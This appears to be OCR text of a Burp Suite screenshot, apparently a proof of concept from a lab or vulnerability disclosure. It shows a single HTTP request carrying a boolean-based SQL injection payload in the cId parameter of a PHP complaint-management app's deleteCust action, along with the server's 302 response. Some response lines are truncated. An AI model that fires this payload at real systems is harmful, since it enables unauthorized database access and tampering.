 Request
Pretty Raw Hex \n
1 GET /complain/process.php?action=deleteCust&cId=
123+RLIKE+(SELECT+(CASE+WHEN+(8336%3d8336)+THEN+
123+ELSE+0x28+END)) HTTP/1.1
2 Host: 10.10.10.71:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 8e3390591191591f0578d77b26fb406e=
3drpu94vcdff5o12qjjgoo04b3; PHPSESSID=
0aq2rgrmnrphnd2k9ro13luai6
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 26 Apr 2022 01:02:04
3 Server: Apache/2.4.27 (Win64) PHP
4 X-Powered-By: PHP/5.6.31
5 Expires: Thu, 19 Nov 1981 08:52:0
6 Cache-Control: no-store, no-cache
pre-check=0
7 Pragma: no-cache
8 Location: view.php?mod=admin&view
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=
12
13